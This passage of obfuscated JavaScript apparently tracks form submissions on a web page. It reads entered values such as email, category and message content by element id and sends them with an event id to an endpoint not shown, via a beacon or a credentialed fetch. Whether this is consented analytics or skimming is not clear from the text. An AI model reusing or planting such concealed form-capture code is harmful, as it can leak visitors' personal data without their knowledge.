_0x35a7df=_0x23bf25[_0xb16d39(0x1ee)+_0xb16d39(0x185)+'ById'](_0x2a42a2);_0x35a7df&&(_0x28fdd0[_0xe5400c]=_0x35a7df['value']||'');}}),_0x4e5be2(_0x28fdd0,!![]);}else _0x3f2b0f=navigator[_0x3ceafa(0x1d9)+'eacon'](_0x6b9116,_0x44d850);}catch(_0x35a0a4){_0x3f2b0f=![];}!_0x3f2b0f&&(_0x3ceafa(0x1cd)===_0x239e9d['LeiLL']?fetch(_0x6b9116,{'method':_0x239e9d[_0x3ceafa(0x169)],'body':_0x5c0ab9,'headers':{'Content-Type':'appli'+_0x3ceafa(0x1b1)+_0x3ceafa(0x1e5)+'n'},'credentials':_0x239e9d[_0x3ceafa(0x176)],'keepalive':!![]})[_0x3ceafa(0x14d)](()=>{}):_0x640afe[_0x3ceafa(0x1bf)+'em'](_0x588f45,_0x27443d));}const _0x24cbef=_0x239e9d[_0x4d8d33(0x189)](_0xe7bd9d);_0x239e9d['OPhcB'](_0x48cc78,_0x24cbef,![]);function _0x21c7c3(){const _0x44b01e=_0x4d8d33,_0xb1f9a0={'MiPoW':_0x239e9d[_0x44b01e(0x1f4)],'rgFaC':function(_0x10eafe,_0x3af16c){return _0x10eafe!==_0x3af16c;},'HziIX':_0x239e9d[_0x44b01e(0x1cc)],'SHyrC':_0x239e9d['KCHFF'],'TfBFU':_0x239e9d[_0x44b01e(0x15d)],'LSXcg':_0x44b01e(0x163)+_0x44b01e(0x1a3)+_0x44b01e(0x1d3),'ihtgb':'_form'+_0x44b01e(0x1eb)+'id','RdDee':_0x239e9d[_0x44b01e(0x202)],'lzJBv':_0x44b01e(0x19b)+'categ'+_0x44b01e(0x1b7)},_0x478f1a=window['_form'+'_id'];if(!_0x478f1a)return;const _0x29d8dc=document[_0x44b01e(0x1ee)+'ement'+_0x44b01e(0x1bb)](_0x478f1a);if(!_0x29d8dc)return;_0x29d8dc[_0x44b01e(0x191)+_0x44b01e(0x152)+'stene'+'r'](_0x239e9d['QaRKO'],function(_0x156c2f){const _0x5bdae3=_0x44b01e,_0x3ad239={'WvVvE':_0xb1f9a0['MiPoW']};if(_0xb1f9a0[_0x5bdae3(0x18d)](_0x5bdae3(0x1b2),'qTpuc')){const _0x1ca75b=_0xe7bd9d();_0x1ca75b[_0x5bdae3(0x1a7)+'me']=_0x5bdae3(0x19b)+'submi'+_0x5bdae3(0x1cf);const _0x498c4d=[{'key':_0xb1f9a0[_0x5bdae3(0x1f6)],'idVar':_0xb1f9a0[_0x5bdae3(0x14e)]},{'key':_0xb1f9a0['TfBFU'],'idVar':_0xb1f9a0[_0x5bdae3(0x162)]},{'key':_0x5bdae3(0x19b)+_0x5bdae3(0x18a),'idVar':_0xb1f9a0[_0x5bdae3(0x1ef)]},{'key':_0x5bdae3(0x19b)+'email','idVar':_0xb1f9a0[_0x5bdae3(0x1ad)]},{'key':_0xb1f9a0[_0x5bdae3(0x1e0)],'idVar':_0x5bdae3(0x163)+'_cate'+_0x5bdae3(0x173)+'id'},{'key':_0x5bdae3(0x19b)+_0x5bdae3(0x1e9)+_0x5bdae3(0x1a1),'idVar':_0x5bdae3(0x163)+'_cont'+_0x5bdae3(0x164)+'id'}];_0x498c4d['forEa'+'ch'](({key:_0x35cef0,idVar:_0x5643db})=>{const _0x5afd62=_0x5bdae3,_0x190340=window[_0x5643db];if(_0x190340){if(_0x5afd62(0x1c8)===_0x5afd62(0x184))_0x3251f2=![];else{const _0x371b27=document[_0x5afd62(0x1ee)+_0x5afd62(0x185)+_0x5afd62(0x1bb)](_0x190340);_0x371b27&&(_0x1ca75b[_0x35cef0]=_0x371b27[_0x5afd62(0x1d6)]||'');}}}),_0x48cc78(_0x1ca75b,!![]);}else{const _0x2c6ab0={'ZpjTG':function(_0x1735d3,_0x53dc40){return _0x1735d3|_0x53dc40;},'FNQXZ':function(_0x2a96de,_0x3db5e9){return _0x2a96de*_0x3db5e9;},'RarGo':function(_0x2e215f,_0x365301){return _0x2e215f|_0x365301;}};return _0x3ad239[_0x5bdae3(0x18c)][_0x5bdae3(0x1f3)+'ce'](/[xy]/g,function(_0x4f44f0){const _0x59d9d2=_0x5bdae3,_0x31b523=_0x2c6ab0[_0x59d9d2(0x157)](_0x2c6ab0[_0x59d9d2(0x1d4)](_0x483275[_0x59d9d2(0x196)+'m'](),0x10),0x0),_0x4c1b39=_0x4f44f0==='x'?_0x31b523:_0x2c6ab0['RarGo'](_0x31b523&0x3,0x8);return _0x4c1b39[_0x59d9d2(0x175)+_0x59d9d2(0x1ce)](0x10);});}});}if(_0x239e9d[_0x4d8d33(0x19e)](document[_0x4d8d33(0x16f)+_0x4d8d33(0x1b3)],_0x239e9d['cqoGs'])){if(_0x4d8d33(0x1ac)!==_0x239e9d[_0x4d8d33(0x1fb)])return;else document[_0x4d8d33(0x191)+_0x4d8d33(0x152)+_0x4d8d33(0x1c5)+'r'](_0x239e9d['mmitD'],function(){const _0x162222=_0x4d8d33;_0x239e9d[_0x162222(0x189)](_0x21c7c3);});}else _0x239e9d['jsgvf'](_0x21c7c3);}()));